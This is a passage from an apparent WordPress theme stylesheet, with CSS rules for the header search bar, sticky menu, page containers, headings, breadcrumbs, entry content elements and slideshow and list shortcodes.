    color: #fff;
    font-size: 22px;
    margin-top: 0;
    position: absolute;
    right: 25px;
    top: 20px;
    opacity: 0.7;
}

.header-search-close:hover {
    cursor: pointer;
    opacity: 1;
}

.header-search-bar .search-instructions {
    color: #fff;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 7px;
    text-indent: -76px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

#header-searchform #hs {
    color: #7e7e7e;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    padding: 30px;
    width: 50%;
    border: 1px solid #24BEE8;
    background: #fff;
    opacity: 1;
    text-align: center;
}

#header-searchform button {
    color: #fff;
    font-size: 20px;
    height: 85px;
    opacity: 0.7;
    position: relative;
    top: 8px;
    width: 80px;
}

#header-searchform button:hover {
    opacity: 1;
}

#header-searchform .feather-icon-search {
    position: relative;
    top: -7px;
}


/* ******************************
Page
******************************* */

.mtheme-adjust-max-height {
    height: 100%;
    max-height: 100%;
}

.top-bar-wrap-fullwidth {
    margin: 0 auto;
}

.container-boxed,
.container-fullwidth,
.top-bar-wrap-fullwidth {}

.top-bar-wrap-boxed {
    margin: 0 auto;
}

.top-bar-content {
    margin: 0 auto;
}

.container-wrapper.container-boxed {}

.menu-is-vertical .container-wrapper.container-boxed {
    margin-top: 0;
    margin-bottom: 0;
}

.page-template-template-fullpage-php .container-boxed {
    padding-left: 0;
    padding-right: 0;
}

.page-template-template-fullpage-php .title-container-outer-wrap {
    display: none;
}

.title-container-outer-wrap,
.title-container-no-display {
    position: relative;
}

.title-container-no-display-wrap {
    position: absolute;
    width: 100%;
    z-index: 1;
}

.title-container-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.portfolio-container-inner {
    padding: 50px 0;
}

.outer-header-wrap {
    width: 1400px;
}

.container {
    padding-top: 60px;
    padding-bottom: 60px;
    margin-bottom: 100px;
}

.header-is-off .container {
    padding-top: 140px;
}

.container.header-adjuster {
    margin-top: 130px;
    padding-top: 50px;
}

.fullpage-block {
    -webkit-background-size: cover;
    /*for webKit*/
    -moz-background-size: cover;
    /*Mozilla*/
    -o-background-size: cover;
    /*opera*/
    background-size: cover;
    /*generic*/
}

.container-fill {
    width: 100%;
    margin: 0;
}

.global-container-wrapper {
    width: 100%;
}

.container-wrapper,
.fullscreen-protected #password-protected {
    background: #000;
    background: rgba(0, 0, 0, 0.85);
}

.container-wrapper {
    margin: 0 auto;
    position: relative;
}

.menu-is-vertical .vertical-menu-body-container {
    margin-left: 300px;
}

.menu-is-vertical .title-container-outer-wrap {
    margin: 0 auto;
}

.page-is-fullscreen .container-wrapper {
    background: none;
}

.container-outer {}

.container-inner {}

.container-outer,
.single-page-container,
.single-gridblock-image-container {}

.container-head {
    height: 15px;
    width: 100%;
    background: #111;
}

.container,
.entry-title,
.fullpage-item,
.footer-container,
.outer-header-wrap,
.portfolio-container,
.portfolio-header-wrap,
.top-bar-wrap-fullwidth,
.page-template-template-blank-php .mtheme-supercell,
.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.page-template-template-fullpage .mtheme-supercell,
.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .mtheme-supercell,
.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
.edge-to-edge .entry-portfolio-content,
.always-center,
.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
.single-post.edge-to-edge #commentform-section,
.single-post.edge-to-edge .commentform-wrap,
.page.edge-to-edge .commentform-wrap {
    width: 1150px;
    margin: 0 auto;
}

.edge-to-edge .entry-portfolio-content {
    margin-top: 30px;
}

.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content {
    margin: 0;
}

.edge-to-edge .mtheme-supercell.boxed-column,
.single-mtheme_portfolio.pagebuilder-active .entry-portfolio-content,
.portfolio-header-wrap.edge-to-edge-column,
.page-template-template-fullpage .mtheme-supercell.boxed-column .page-template-template-blank-php .mtheme-supercell.boxed-column {
    width: auto;
}

.page-template-template-blank-php .container,
.page-template-template-fullpage-php .container,
.edge-to-edge .container {
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.edge-to-edge .two-column {
    width: 100%;
}

.mtheme-supercell.fullwidth-column {
    width: auto;
    margin: 0;
}

.portfolio-header-wrap.edge-to-edge-column {
    padding-top: 0;
}

.portfolio-header-wrap {
    padding-top: 60px;
}

.header-is-off .portfolio-header-wrap {}

.edge-to-edge.header-is-off .portfolio-header-wrap {
    padding-top: 0;
}

.outer-header-wrap {
    position: relative;
    z-index: 1;
}

.single-flexislideshow {
    margin-left: -50px;
}

.top-bar-wrap {
    position: relative;
    z-index: 1;
}

.header-block-wrap {
    width: 100%;
}

.header-elements-wrap {
    position: relative;
    z-index: 99;
    margin: 0 auto;
    padding: 0;
}

.stickymenu-listener {}

.stickymenu-active {
    position: fixed;
    z-index: 100;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    top: 0;
}

.mainmenu-navigation {
    text-align: center;
    margin: 0 auto;
}

.stickymenu-zone.sticky-menu-activate {
    background: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    animation: stickymenu 0.5s ease-out;
    animation-fill-mode: forwards;
}

@keyframes stickymenu {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.outer-wrap {
    position: fixed;
    top: 0;
    width: 100%;
    transition: height 0.2s;
    -moz-transition: height 0.2s;
    -webkit-transition: height 0.2s;
    -o-transition: height 0.2s;
    z-index: 90;
    height: 100px;
}


/* Header styles from theme options choice */

.middle-logo #header-logo {
    padding-left: 10px;
    padding-right: 10px;
}

.center-logo .outer-wrap {
    height: auto;
}

.center-logo .homemenu {
    margin-top: 30px;
}

.center-logo .homemenu {
    height: 70px;
    line-height: 70px;
}

.center-logo .sticky-menu-activate .homemenu {
    margin-top: 0;
}

.center-logo #photowall-container {
    top: 136px;
}

.center-logo .title-container-wrap {
    padding-top: 170px;
}

.left-logo .logo img {
    float: left;
}

.left-logo .mainmenu-navigation {
    text-align: right;
}

.admin-bar .outer-wrap {
    top: 32px;
}

.admin-bar .mobile-menu-icon {
    top: 46px;
}

.homemenu ul ul li a {
    color: #dddddd;
}

.outer-header-wrap {
    border: 0;
}

.outer-wrap {
    /*  background: rgba(0, 0, 0, 0.3); */
    background: none;
}

.title-container {
    padding: 110px 0 15px;
}

.outer-header-wrap {}

.logo img {
    top: 0;
}


/* Sticky Menu Styles */

.sticky-menu-activate.outer-wrap,
.mtheme-menu-inactive.center-logo .sticky-menu-activate.outer-wrap {
    height: 75px;
}

.sticky-menu-activate .logo img {
    margin: 0;
}

.sticky-menu-activate .homemenu ul ul li a {
    color: #ddd;
}

.sticky-menu-activate .homemenu ul li a {
    color: #fff;
}

.sticky-menu-activate .homemenu ul ul li a {
    color: #ddd;
}


/* Logo and Sticky Logo */

.sticky-menu-activate .logo-theme-main {
    display: block;
}

.mtheme-menu-inactive.middle-logo .sticky-menu-activate .logo-theme-main {
    display: inline-block;
}

.sticky-menu-activate .sticky-alt-logo-present .logo-theme-main {
    display: none;
}

.sticky-alt-logo-present .logo-sticky-main {
    display: none;
}

.sticky-menu-activate .sticky-alt-logo-present .logo-sticky-main {
    display: block;
}

.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children,
.homemenu .sf-menu li.mega-item ul.children {
    top: 52px;
}

.sticky-menu-activate .homemenu .sf-menu li.mega-item ul.children div ul.children,
.homemenu .sf-menu li.mega-item ul.children div ul.children {
    top: 0;
}

.sticky-menu-activate .homemenu {
    height: 75px;
    line-height: 75px;
}

.stickymenu-zone.sticky-menu-activate .logo img {
    height: 35px;
    width: auto;
    top: 16px;
}

.center-logo .stickymenu-zone.sticky-menu-activate .logo img,
.left-logo .stickymenu-zone.sticky-menu-activate .logo img {
    float: left;
    top: 20px;
}

.center-logo .stickymenu-zone.sticky-menu-activate .mainmenu-navigation {
    text-align: right;
}

.sticky-menu-activate .outer-header-wrap {
    border-bottom: 0;
}

.sticky-menu-activate.outer-wrap {
    padding-bottom: 0;
}

.sticky-menu-activate .login-socials-wrap,
.login-socials-wrap {}

.sticky-menu-activate .header-elements-wrap,
.header-elements-wrap {
    top: -10px;
}

.homemenu .sf-menu li.menu-item a:before {
    bottom: 12px;
}

.sticky-menu-activate .homemenu .sf-menu li.menu-item a:before {
    bottom: 16px;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
    margin-top: 8px;
}

.sticky-menu-activate .homemenu .sf-menu .mega-item .children-depth-0,
.sticky-menu-activate .homemenu ul ul {
    margin-top: 0;
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    top: -28px;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    top: -28px;
}

.sticky-menu-activate .homemenu ul.sf-menu li li:hover ul,
.sticky-menu-activate .homemenu ul.sf-menu li li.sfHover ul {
    top: -24px;
}

.sticky-menu-activate .homemenu ul.sf-menu li li li:hover ul,
.sticky-menu-activate .homemenu ul.sf-menu li li li.sfHover ul {
    top: -24px;
}


/* Sticky Menu Styles End */

.menu-overlay {
    background-color: #555;
    position: fixed;
    top: -150px;
    left: 0;
    width: 100%;
    height: 120px;
    z-index: -1;
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.top-menu-wrap {
    padding: 0;
    line-height: 0;
}

.lower-padding {
    padding-bottom: 0
}

.footer-margin {
    margin-top: 60px;
}

.lower-margin {
    margin-bottom: 50px;
}

.sidebar-margin {
    margin-top: 30px;
}

.no-border {
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.main-contents {
    padding: 0;
}

.page-contents {
    padding: 0;
}

.home-wrap {
    margin: 0 50px;
}

.home-page-wrap {
    padding: 20px 0;
}

.contents-wrap,
.page-contents-wrap {}

.page-template-template-page_leftsidebar-php .page-contents-wrap {
    padding: 20px 50px 0 0;
}

.fullpage-portfolio-wrap {
    margin: 50px 0 0 0;
}

.fullpage-contents-wrap {
    margin: 35px 0 0 0;
}

.portfoliopage-contents-wrap {
    padding: 0;
}

.transparent-contents-wrap {
    padding: 0 0 0 0;
}

.entry-wrapper {
    padding-bottom: 20px;
    margin-bottom: 80px;
}

.entry-contents-wrapper {
    margin-top: 30px;
}

.entry-post-wrapper {
    margin-bottom: 20px;
    padding: 0;
}

.entry-post-seperator {
    border-bottom: 1px solid #ededed;
    margin-bottom: 50px;
    padding-bottom: 80px;
}

.knowledge-contents-archive .entry-post-seperator:last-child {
    border: 0;
}

.center-readmore {
    text-align: center;
}

.page-template-template-bloglist-small-php .center-readmore {
    text-align: right;
}

.single-post .entry-post-wrapper {}

.entry-portfolio-content {}

.entry-portfolio-wrapper {
    padding: 20px 0 10px;
    margin: 0;
}

.entry-spaced-wrapper {
    padding: 0;
    margin: 0;
}

.entry-page-wrapper {
    padding: 0;
    margin: 0;
}

.topseperator {}

.buttonseperator {
    margin-top: 20px;
}

.portfolio-wrap {}

.portfolio-end-block {
    margin-top: 80px;
    padding: 20px 0;
}

.portfolio-section-heading {
    padding-bottom: 10px;
}

.portfolio-end-block h2.section-title {
    color: #fff;
    font-size: 22px;
    font-weight: 200;
    letter-spacing: 1px;
    padding: 10px 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    display: inline-block;
}

.entry-nospaced-wrapper {
    padding: 1px 20px 10px 20px;
    margin: 0;
}

.two-column,
.edge-to-edge .portfolio-header-left.two-column,
.woocommerce.archive #container {
    width: 63%;
}

.nosidebar-woo-archive.woocommerce.archive #container {
    width: auto;
}

.portfolio-header-left.portfolio_default {
    width: 59%;
}

#ajax-gridblock-content .portfolio-header-left {
    width: 58%;
}

.edge-to-edge .ajax-gridblock-block-wrap {
    padding: 0 40px 20px 40px;
}

.woocommerce.archive #container {
    float: left;
}


/* Video Containers */

#videocontainer {
    height: 100%;
    width: 100%;
    opacity: 1;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

#videocontainer:hover {
    cursor: pointer;
}

#videocontainer.vjs-paused {
    opacity: 0.6;
}

.portfolio-single-image,
.entry-content iframe,
.entry-content object,
.entry-content embed,
.entry-content img,
.video-container iframe,
.video-container object,
.video-container embed,
.entry-wrapper iframe,
.entry-wrapper object,
.entry-wrapper embed,
.entry-wrapper iframe,
.entry-wrapper object,
.entry-wrapper embed,
.entry-wrapper img,
.single-portfolio-image-wrap img,
.portfolio-featured-image img {
    max-width: 100%;
}

.portfolio-featured-image {
    width: 100%;
    line-height: 0;
}

.lightbox-shortcode img {
    max-width: 100%;
    width: 100%;
}

.lightbox-shortcode.lightbox-shortcode-center img {
    width: auto;
}

.lightbox-shortcode .gridblock-links-wrap {
    top: 45%;
}

.portfolio-single-image {
    vertical-align: bottom;
    width: 100%;
}


/* ******************************
Entry Contents
******************************* */

.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {
    /* color: #fff; */
    /* color: rgba(255, 255, 255, 0.7); */
    color: #000;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0.5px;
    line-height: 22px;
}

.sidebar .sidebar-widget {
    margin-top: 20px;
}

.sidebar-widget {
    color: #858D92;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 26px;
}

.entry-content-wrapper {
    margin: 0 0 0 0;
}

.main-entry-content-wrapper {
    margin: 20px 0 0 0;
}

.featured-content {
    margin-bottom: 50px;
}

.entry-content #searchform {
    margin: 35px 0 0 0;
}

.entry-post-list-end {
    margin: 15px 0 25px 0;
}

.contents-column {
    margin: 20px 0 0 0;
}

.portfolio-contents {
    margin-bottom: 0;
}

.entry-info {
    width: 60px;
    float: left;
}

.wp-caption {
    background: #2b2b2b;
    line-height: 18px;
    margin-bottom: 20px;
    max-width: 100%;
    padding: 4px;
    text-align: center;
}

.wp-caption img {
    margin: 5px 5px 0;
}

.wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.entry-content .sticky {
    background: #f2f7fc;
    border-top: 4px solid #000;
    margin-left: -20px;
    margin-right: -20px;
    padding: 18px 20px;
}

.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.alignleft,
img.alignleft {
    display: inline;
    float: left;
    margin-right: 24px;
    margin-top: 4px;
}

.alignright,
img.alignright {
    display: inline;
    float: right;
    margin-left: 24px;
    margin-top: 4px;
}

.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 12px;
}

table {
    width: 100%;
    margin-bottom: 40px;
}

table thead th {
    background: #888;
    color: #fff;
}

table tbody {}

table tbody td {
    line-height: 2.5em;
}

table tbody td a {
    display: block;
    text-decoration: none;
}

table tfoot td {
    padding-top: 1px;
    padding: 4px;
}

table th,
table td {
    padding: 7px 20px;
    color: #a7a7a7;
    border: 1px solid #2c2c2c;
}

.entry-content td {
    color: #AAAAAA;
}


/* ******************************
Headings
******************************* */

.entry-post-title-only {
    margin-top: 0;
}

.entry-content .entry-post-title h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}

.post-format-media {
    line-height: 0;
    margin-bottom: 40px;
}

.entry-content .entry-post-title h2 a {
    font-weight: 400;
    color: #000;
}

.entry-content .entry-post-title h2 a:hover {
    text-decoration: none;
}

.slider-title-wrap {
    width: 960px;
    margin: 0 auto;
}

h1.entry-slider-title {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: -0.2px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    background: #A0A0A0;
    color: #fff;
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    vertical-align: text-top;
}

.title-container {
    position: relative;
}

.single-mtheme_portfolio .title-container {}

.single-mtheme_portfolio .entry-title {
    text-align: center;
}

.single-mtheme_portfolio .container {
    width: auto;
    margin: 0;
    padding: 0 0 100px;
}

.portfolio-header-right {
    width: 37%;
    color: #000;
}

.portfolio-header-right-inner {
    padding: 0 48px;
}

.events-inner {
    padding: 0 0 0 48px;
}

.fullwidth-column .portfolio-header-right {
    width: auto;
}

.fullwidth-column .portfolio-header-right-inner {
    padding: 30px 0 0 0;
}

.portfolio-header-left {
    line-height: 0;
}

.title-container-wrap {
    padding: 107px 0 0;
}

.menu-is-vertical .title-container-wrap {
    padding: 0;
}

.entry-title h1 {
    position: relative;
    display: inline-block;
    color: #000;
    font-weight: 100;
    letter-spacing: 6px;
    line-height: 34px;
    font-size: 42px;
}

.entry-title.bold-centered,
.entry-title.bold-default,
.entry-title {
    text-align: center;
}

.entry-title.bold-centered h1 {
    font-size: 46px;
    font-weight: 800;
    letter-spacing: 10px;
    line-height: 82px;
    text-transform: uppercase;
}

.entry-title h1 em,
.entry-title h2 em {
    font-style: italic;
}

.entry-title h1 strong,
.entry-title h2 strong {
    font-weight: bold;
}

.title-container-wrap .entry-title h2 {
    color: #DADADA;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    margin: 10px 0 0;
    padding: 4px 0 0;
}

.entry-title h2 {
    line-height: 40px;
    margin: 10px 0 0;
    padding: 20px 0 30px;
}

.entry-mainpost-title {
    font-size: 22px;
    color: #555555;
    letter-spacing: 0;
    border-bottom: 1px solid #f0f0f0;
    padding: 10px 0 20px 0;
    margin: 0 0 40px 0;
    letter-spacing: 1px;
    vertical-align: text-top;
}

.entry-single-title h1 {
    font-size: 36px;
    color: #555555;
    letter-spacing: 0;
    padding: 0;
    margin: 20px 0 20px 0;
    letter-spacing: -1px;
    vertical-align: text-top;
}

h1.page-title {
    font-size: 18px;
    margin: 65px 0 55px 0;
    color: #B9B9B9;
    letter-spacing: 0;
    line-height: 18px;
    text-transform: uppercase;
}

h1.page-entry-title {
    color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 30px 0 30px;
}

h2.page-entry-title {
    color: #454545;
    font-size: 36px;
    font-weight: 300;
    letter-spacing: -1px;
    line-height: 32px;
    margin: 10px 0 10px;
}

h3.related_posts_title {
    color: #FFFFFF;
    font-size: 24px;
    font-weight: 300;
    line-height: 32px;
    margin: 10px 0 30px;
}

h2.entry-title {
    font-size: 28px;
    font-weight: 900;
    margin: 0 0 10px 0;
    font-weight: bold;
    color: #171717;
    letter-spacing: 0;
    line-height: 32px;
}

h2.entry-title a {
    color: #747474;
    text-decoration: none;
}

h2.entry-title a:hover {
    color: #111;
    text-decoration: none;
}

.no-results {
    margin: 35px 0 0 0;
}


/* **********************
BreadCrumbs
********************** */

.breadcrumb-wrap {
    height: 50px;
    width: 100%;
    background: #000;
    background: rgba(0, 0, 0, 0.2);
}

.breadcrumb {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    position: absolute;
    right: 0;
    top: -37px;
    text-transform: uppercase;
}

.breadcrumb a {
    font-weight: 400;
    color: #aaa;
}

.breadcrumb a:hover {
    color: #13D3B5;
}

.breadcrumb-sep {
    padding: 0 10px;
    color: #fff;
}

.breadcrumb .divider {
    padding: 0 5px;
    color: #fff;
}

.set-screen-fixed {
    overflow: hidden;
}


/* **********************
Content Headings
*********************** */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    font-weight: 500;
    margin-bottom: 15px;
    letter-spacing: 1px;
    color: #fff;
}

.entry-content .text-is-bright h1,
.entry-content .text-is-bright h2,
.entry-content .text-is-bright h3,
.entry-content .text-is-bright h4,
.entry-content .text-is-bright h5,
.entry-content .text-is-bright h6,
.entry-content .text-is-bright .section-subtitle,
.entry-content .text-is-bright .text-intensity-switch {
    color: #fff;
}

.entry-content .text-is-bright .text-intensity-switch-low,
.entry-content .text-is-bright,
.entry-content .text-is-bright p {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
}

.entry-content .text-is-dark h1,
.entry-content .text-is-dark h2,
.entry-content .text-is-dark h3,
.entry-content .text-is-dark h4,
.entry-content .text-is-dark h5,
.entry-content .text-is-dark h6,
.entry-content .text-is-dark .section-subtitle,
.entry-content .text-is-dark .text-intensity-switch {
    color: #000;
}

.entry-content .text-is-dark .text-intensity-switch-low,
.entry-content .text-is-dark,
.entry-content .text-is-dark p {
    color: #444;
}

.entry-content .heading-section h1,
.entry-content .heading-section h2,
.entry-content .heading-section h3,
.entry-content .heading-section h4,
.entry-content .heading-section h5,
.entry-content .heading-section h6 {
    background: #fff;
    display: inline;
    padding: 5px 20px;
    font-weight: 400;
}

.entry-content h1 {
    font-size: 36px;
    line-height: 46px;
}

.entry-content h2 {
    font-size: 26px;
    line-height: 32px;
}

.entry-content h3 {
    font-size: 18px;
    line-height: 24px;
}

.entry-content h4 {
    font-size: 16px;
    line-height: 18px;
}

.entry-content h5 {
    font-size: 12px;
    line-height: 16px;
}

.entry-content h6 {
    font-size: 9px;
    line-height: 10px;
}

.entry-content h1 a {
    font-weight: 400;
}

.fullpage-block h3,
.fullpage-block h4,
.fullpage-block h5,
.fullpage-block h6 {
    font-weight: 400;
    color: #888;
}

.fullpage-block h1 {
    font-size: 58px;
    font-weight: 400;
    letter-spacing: -2.5px;
    line-height: 48px;
    word-spacing: 6px;
}

.fullpage-block h2 {
    font-size: 38px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 38px;
}

.fullpage-block h3 {
    font-size: 28px;
    font-weight: 400;
    letter-spacing: -0.5px;
    line-height: 38px;
}

.fullpage-block h4 {
    font-size: 20px;
}

.fullpage-block h5 {
    font-size: 16px
}

.fullpage-block h6 {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 10px;
}

.entry-content .fullpage-block h6 {
    color: #8E8E8E;
}


/* **********************
Content elements
*********************** */

.entry-content q {
    display: inline;
}

.entry-content q:before {
    content: "\f10d";
    font-family: "fontawesome";
    margin-right: 5px;
}

.entry-content q:after {
    content: "\f10e";
    font-family: "fontawesome";
    margin-left: 5px;
}

.entry-content address {
    font-style: italic;
    margin-bottom: 24px;
}

.entry-content cite,
.entry-content dfn,
.entry-content em {
    font-style: italic;
}

.entry-content mark,
.entry-content ins {
    background: #80751e;
    color: #fff;
}

.entry-content sup,
.entry-content sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.entry-content sup {
    bottom: 1ex;
}

.entry-content sub {
    top: .5ex;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre {
    font-size: 12px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
    background-color: #181818;
    color: #d7d7d7;
    padding-right: 5px;
    padding-left: 5px;
}

.entry-content abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}

.entry-content pre {
    color: #eee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

hr,
.entry-content hr {
    clear: both;
    height: 1px;
    border: none;
    border-bottom: 1px solid #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    margin: 40px 0;
}

.entry-content p {
    margin: 0;
}

.entry-content strong {
    font-weight: bold;
}

.entry-content pre {
    border-color: #333;
}

.entry-content em {
    font-style: italic;
}

.entry-content blockquote {
    margin: 40px 0 40px 0;
    padding: 30px 30px 10px 30px;
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    border-left: 8px solid #ABABAB;
}

.entry-content ol > li > ol,
.entry-content ul > li > ul {
    margin-bottom: 0;
}

.entry-content ol,
.entry-content ul,
.entry-content dl {
    margin-bottom: 30px;
}

.entry-content .gallery dl {
    margin-bottom: 0;
    margin-left: 0;
}

.entry-content .gallery dl img {
    height: auto;
}

.entry-content p {
    margin-bottom: 20px;
}

.entry-content dt {
    font-weight: bold;
    color: #fff;
}

.entry-content dd {
    margin-bottom: 10px;
}

.entry-content ul,
.entry-content ol {
    list-style-type: circle;
    list-style-position: inside;
}

.page-template-template-sitemap-php .entry-content ul {
    list-style-type: none;
}

.list-sub-heading {
    margin-top: 20px;
}

.entry-content > ul,
.entry-content > ol {
    margin: 20px 0;
}

.entry-content ul li,
.entry-content ol li {
    margin-bottom: 5px;
}

.entry-content ul > li > ul,
.entry-content ol > li > ol,
.entry-content ul > li > ol,
.entry-content ol > li > ul {
    margin-left: 30px;
}

.entry-content ol {
    list-style-type: decimal;
    list-style-position: inside;
}

.entry-content .linklist ul {
    list-style: none;
}

.entry-content a {
    text-decoration: underline;
    color: #fff;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.entry-content a:hover {
    color: #fe4641;
}

.entry-content .hr_padding {
    margin: 30px 0 0 0;
}

.entry-content .hrule {
    position: relative;
    clear: both;
    display: block;
    padding: 20px 0;
    margin-top: 40px;
    border-top: 1px solid #f4f4f4;
}

.entry-content .hrule.top a {
    border-radius: 30px;
    color: #777777;
    font-size: 9px;
    font-weight: 400;
    height: 16px;
    line-height: 15px;
    position: absolute;
    right: 0;
    text-align: center;
    text-decoration: none;
    top: -9px;
    width: 40px;
    background: #f4f4f4;
}

.entry-content .hrule.top a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content .highlight {
    background: rgba(255, 252, 170, 0.5);
    color: #000;
    font-weight: 400;
}


/* Readmore link */

.readmore_link {
    font-size: 12px;
    margin: 20px 0 10px;
}

.readmore_link a {
    color: #000;
    font-weight: 400;
    display: inline-block;
    font-style: italic;
}

.readmore_link a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content a.read-more-link {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    color: #222;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-top: 10px;
    padding: 0 20px 1px;
}

.entry-content a.read-more-link:hover {
    border-color: #000;
    color: #000;
}

.readmore {
    margin-top: 15px;
}

.readmore a {
    color: #4B4B4B;
    font-size: 11px;
    font-weight: bold;
    margin-left: 20px;
    text-transform: uppercase;
    width: 207px;
    letter-spacing: 1px;
}

.readmore a:hover {
    color: #111;
    border-bottom: none;
    text-decoration: none;
}

.readmore-archive {
    margin-top: 20px;
    letter-spacing: 0;
    font-size: 12px;
}

.readmore-archive a {
    background: #969696;
    border-bottom: none;
    padding: 5px 15px 6px;
    border-radius: 20px;
    color: #fff;
}

.readmore-archive a:hover {
    background: #777;
    border-bottom: none;
    text-decoration: none;
}


/* Mainpage */

.page-sidebar-wrap {
    width: 160px;
}

.page-sidebar-block {
    margin-bottom: 30px;
    border-bottom: 1px solid #F4F4F4;
    padding-bottom: 30px;
}

.page-sidebar-block p {
    color: #A4A4A4;
    font-size: 11px;
    line-height: 15.8px;
}

.page-sidebar-block h2 {
    color: #474747;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 3.5px;
    line-height: 12px;
    margin-bottom: 20px;
    text-transform: uppercase;
}


/* **********************
Shortcode - Slideshow Blog
*********************** */

.slideshow-box-wrapper {
    position: relative;
    list-style: none;
}

.slideshow-box-image {}

.slideshow-box-content {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.slideshow-box-content-inner {
    padding: 15px 20px 20px;
}

.slideshow-box-title {
    font-size: 20px;
}

.slideshow-box-content .slideshow-box-title a,
.slideshow-box-price {
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 600;
    color: #fff;
    text-decoration: none;
}

.slideshow-box-price {
    margin-bottom: 5px;
}

.slideshow-box-description {
    font-size: 13px;
    color: #000;
}

.slideshow-box-info {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
}

.slideshow-box-comment,
.slideshow-box-date {
    display: inline-block;
}

.slideshow-box-comment {
    margin-right: 15px;
}

.slideshow-box-date,
.slideshow-box-content .slideshow-box-comment a {
    color: #777;
    font-size: 10px;
    text-decoration: none;
}

.slideshow-box-content .slideshow-box-categories a,
.slideshow-box-content .slideshow-box-categories {
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #656565;
    text-decoration: none;
}

.slideshow-box-content .slideshow-box-categories a:hover {
    color: #fff;
}

.slideshow-box-categories span {
    display: inline-block;
    margin-top: 10px;
    margin-right: 10px;
}


/* **********************
Shortcode - Post and Page list
*********************** */

.entry-content .postlist ul {
    list-style: none;
    padding: 0;
    margin: 20px 0 15px 0;
}

.entry-content .postlist ul li {
    padding: 0 0 0 25px;
    position: relative;
}

.entry-content .postlist ul li:after {
    content: "\f105";
    font-family: 'fontawesome';
    position: absolute;
    left: 0;
    top: 0;
}

.entry-content .postlist ul li a {
    color: #ABABAB;
    text-decoration: underline;
    font-weight: normal;
    text-decoration: none;
}

.entry-content .postlist ul li a:hover {
    color: #111;
}


/* **********************
 Shortcode - Check List
*********************** */

.entry-content .checklist ul {
    list-style: none;
}

.entry-content .checklist .icon-li {
    margin-right: 10px;
    color: #7CB811;
}

.entry-content .checklist ul i {
    margin-right: 10px;
